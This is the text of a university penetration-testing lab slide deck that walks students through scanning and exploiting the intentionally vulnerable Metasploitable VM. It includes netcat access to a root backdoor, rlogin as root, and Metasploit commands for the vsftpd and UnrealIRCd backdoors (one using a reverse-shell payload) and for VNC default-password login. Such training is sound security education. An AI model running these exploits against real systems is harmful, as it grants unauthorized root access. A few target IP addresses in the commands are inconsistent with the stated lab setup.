Slide 1

NYU Cyber Fellows
CS GY 6573
Penetration Testing
Exploitation Lab 1 - Foundation
©2021 NYU Tandon School of Engineering

Slide 2
Limitation of Liability
During this lab, we will be scanning and attacking targets we own and have authorization to scan
Making a mistake can cause untended harm or damage to other
By participating in this lab and scanning targets, you are agreeing that you are scanning at your own risk
You will only scan authorized targets
NYU will not be liable for any damage you cause do to negligence or mistakes

Slide 3

Setup

Slide 4
Metasploitable
Metasploitable is an Ubuntu distribution released by Rapid7
Its purpose is to be vulnerable and let us practice!
Direct Download:
http://downloads.metasploit.com/data/metasploitable/metasploitable-linux-2.0.0.zip
Or sourceforge mirrors:
https://sourceforge.net/projects/metasploitable/
You should have installed this in an earlier lab already

Slide 5
Kali Updates
Before we disconnect Kali from the internet, update some software
We will use it later
$ sudo apt update
$ sudo apt install rsh-client

Slide 6
Setup
We will use Metasploitable again
Set both to either Internal Network, NAT, or bridged if you are on your own safe network
You will not need internet access but the VM must be able to communicate
Make sure it is deployed correctly and online
You can ping metasploitable from Kali
Networking
Kali: 10.10.0.10
Metasploitable: 10.10.0.20
Netmask: 255.255.255.0

Slide 7
Recon and Scanning

Slide 8
Recon
Start by getting an understanding of our network
Perform an nmap scan of the 10.10.0.0 network
No name resolution
No port scanning, only host discovery
Perform another scan of only the online hosts
No name resolution
Skip host probing
OS detection
Version Scanning
Default ports
What are the hosts and IP addresses?

Slide 9
SPOILER

Slide 10


Recon
Host | OS | IP | Description
kali | Linux 5.4.X | 10.10.0.10 | Attacker - Kali Linux
metasploitable | Running: Linux 3.X|4.X | 10.10.0.20 | Target - Metasploitable

Slide 11

Recon
Do a full scan of Metasploitable
Make sure it includes
Version Scanning
Script Scanning
All TCP Ports
Do another scan
UDP scan
Only do the top 100
Linux sends ICMP unreachable at one per second
No need to take that long
Include version scanning
Start to make a chart of ports
You can copy and paste right into Excel
Use the Data->Text to Columns and set to fixed width
You could also use nmap output as xml

Slide 12
SPOILER

Slide 13

UDP Recon

Slide 14

TCP Recon

Slide 15
Full Scan
Next, we will do a full scan to identify all open TCP ports of metasploitable Bank
We can either use
Automated Vulnerability Scanner
If you completed the optional lab included with module 3
nmap
Note: The screenshots may not entirely match your results.

Slide 16
Nmap to map all open ports
Let's do one final and complete scan using nmap
We want to know all open ports and their versions
We want output that is usable with a spreadsheet application
Or at least better than default output
As be begin to research each potential attack/entry point, we will need to take notes of services, versions, and steps we took
Perform a full TCP scan, aggressive timing, with versions
Include xml output

Slide 17
Open Ports
Port |  | State | Service | Reason | Product | Version | Extra info
21 | tcp | open | ftp | syn-ack | vsftpd | 2.3.4
22 | tcp | open | ssh | syn-ack | OpenSSH | 4.7p1 Debian 8ubuntu1 | protocol 2.0
23 | tcp | open | telnet | syn-ack
25 | tcp | open | smtp | syn-ack | Postfix smtpd
53 | tcp | open | domain | syn-ack | ISC BIND | 9.4.2
80 | tcp | open | http | syn-ack | Apache httpd | 2.2.8 | (Ubuntu) DAV/2
111 | tcp | open | rpcbind | syn-ack |  | 2 | RPC #100000
139 | tcp | open | netbios-ssn | syn-ack | Samba smbd | 3.X - 4.X | workgroup: WORKGROUP
445 | tcp | open | netbios-ssn | syn-ack | Samba smbd | 3.X - 4.X | workgroup: WORKGROUP
512 | tcp | open | exec | syn-ack
513 | tcp | open | login | syn-ack
514 | tcp | open | shell | syn-ack
1337 | tcp | open | waste? | syn-ack
1524 | tcp | open | shell | syn-ack | Bash shell |  | **BACKDOOR**; root shell
6667 | tcp | open | irc | syn-ack | UnrealIRCd
...
53 | udp | open | domain | udp-response
111 | udp | open | rpcbind | udp-response
137 | udp | open | netbios-ns | udp-response
2049 | udp | open | nfs | udp-response

Slide 18

using nmap xml
xml is a powerful format
Several options for viewing, one example:
$ xsltproc metasploitable_alltcp_v.xml -o metasploitable_ alltcp_v.html
$ firefox metasploitable_ alltcp_v.html

Slide 19
Using an
Automated Vulnerability Scanner
(optional)

Slide 20
Automated Vulnerability Scanner
We can also use Nessus or OpenVAS to get information about our target
This is OPTIONAL since you must either
Nessus - register to get an activation code
https://www.tenable.com/products/nessus-home
OpenVAS - Install large package, increase RAM to Kali (4GB)
See previous lab for optional details
Perform a null scan against metasploitable

Slide 21

Nessus
Create a new advanced scan
Default configurations
Set IP address

Slide 22

Nessus

Slide 23

OpenVAS
Start a new scan
Go to Scan->Task
Use the scan wizard
scan 10.10.0.20

Slide 24

OpenVAS Output
You may have different results

Slide 25

Exploitable
As penetration testers, we have found vulnerabilities but we should attempt to exploit the most severe
Eliminate the false-positives
We should also start to think about mitigations!
Our job isn't just hack to find vulnerabilities, we provide recommendations to help a client secure their own system
We can expand on our chart of vulnerabilities
Nessus can export as CSV and other formats
Even with just the nmap results, we can do a lot
Take a look at your list of open ports and services
Normally there will not be this many open ports and services
It may be just as much though with 100+ hosts

Slide 26
Owning Metasploitable

Slide 27
Exploitation
Even though nmap and Nessus automated some of this for us, we should still take notes on everything we exploit and the steps we took
Make a note in your chart on what you did and the outcome
Make notes about vulnerability mitigation recommendations as well
This is a living document that we will update through out pen test
It can be used and referenced to help write our report later
You can use Powerpoint, Word, Excel, OneNote, any tool of our choice
I usually use combinations of notepad++, OneNote, Excel, and if applicable, a whiteboard

Slide 28
Exploitable
As penetration testers, we have found vulnerabilities but we should attempt to exploit the most severe
Eliminate the false-positives
We should also start to think about mitigations!
Our job isn't just hack to find vulnerabilities, we provide recommendations to help a client secure their own system
We also focus on the highest risk
Risk = Ease of exploitation + Impact to system
We can expand on our chart of vulnerabilities
OpenVAS/Nessus can export as CSV and other formats
nmap to xml
xml to html, other parsers
xml import into excel
Take a look at your list of open ports and services
Normally there will not be this many open ports and services
It may be just as much though with 100+ hosts

Slide 29
Advanced Searching
Advanced Searching
For searching, specifying two keywords works like an OR
platform:linux platform:unix
This will provide more results than if we search for just linux
Specifying a keyword and then a string will work like an AND
name:java Jenkins
"java" would need to be in the Description
"Jenkins" would need to be anywhere in the "show info" long description
You can use REGEX too

Slide 30
Warm up
One of the ports is listening as a backdoor
It will dump you into a root terminal prompt
Identify this port and connect to it using our simple connection utility
This is a bind shell, ready and waiting for us!
There is also misconfiguration that may let you connect with another command, rlogin
Kali does not come with this tool by default. You will need to install it
rlogin has been deprecated, very insecure and should use usually ssh instead
By downgrading security on the client side (kali), we can talk to the old insecure service
Reconnect to bridged/NAT networking, update IP if needed
$ sudo apt update
$ sudo apt install rsh-client

Slide 31
SPOILER

Slide 32

Intentional Backdoor
1524 | tcp | open | shell | Metasploitable root shell
Use Netcat
$ nc 10.10.0.20 1524
Verified.
Recommendation
What is causing this backdoor?
On the target machine
# netstat -tlpn | grep 1524
The process is xinetd, recommend it is shut down and configured not to start

Slide 33

RSH Vulnerability
512 | tcp | open | exec | netkit-rsh rexecd
513 | tcp | open | login?
514 | tcp | open | shell | Netkit rshd
rsh is enabled!
This service allows connections over TCP 513
$ rlogin -l root 10.10.0.20
CVE-1999-0651
It is an old service
blindly trusts the remote machine
offers no security at all
Recommendation:
Disable it
Troubleshooting
Prompted for a password?? rlogin is actually using ssh-client. Install rsh-client.

Slide 34
Start Metasploit
There are more easy ways to own this VM, practice on your own
There are many possibilities here but they require research
Start with port 21/tcp
Reference your nmap version scanning
You can try using Google to learn more about the service and version
You can also try metasploit's search feature
Find the vulnerability with port 21 and exploit it
Search for the exploit, use it, show info for your options, and exploit

Slide 35
SPOILER

Slide 36


21/tcp - vsftpd
21 | tcp | open | ftp | vsftpd 2.3.4
vsftpd was backdoored!
http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
msf > search vsftpd
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > show info
Set the only required variable
We will use the only payload, /cmd/unix/interact, check with show payloads
msf exploit(vsftpd_234_backdoor) > set RHOST 10.10.0.20
msf exploit(vsftpd_234_backdoor) > exploit

Slide 37
Chat Vulnerability
Check out the port service list
Internet Relay Chat is an application protocol for text-based chat
There is a server and a vulnerability here
Exploit it!

Slide 38
SPOILER

Slide 39

6667/tcp - IRC Vulnerability
6667 | tcp | open | irc | Unreal ircd
A common IRC server was also backdoored!
https://forums.unrealircd.org/viewtopic.php?t=6562
Set our options
Set our payload
Execute
set PAYLOAD cmd/unix/reverse
show options
set LHOST 10.10.0.10
set RHOST 10.10.0.5
exploit

Slide 40


6667/tcp - IRC Vulnerability

Slide 41

VNC Vulnerability
5900 | tcp | open | vnc | VNC (protocol 3.3)
Besides exploitation tools, metasploit also has some recon and scanning tools to find vulnerabilities
Aux modules
Check out the port service list, port 5900
Search for auxiliary modules that work for vnc
VNC Authentication Scanner is an Auxiliary Module
It will check for poor or default configurations
Load it and check out info and options
msf5 > use auxiliary/scanner/vnc/vnc_login
msf5 auxiliary(vnc_login) > show options

Slide 42

VNC Vulnerability
Set our options for RHOSTS and try running
msf auxiliary(vnc_login) > set RHOSTS 10.10.0.10
msf auxiliary(vnc_login) > run
We should see there is a default password being used, "password"
We can try to login with vncviewer

Slide 43
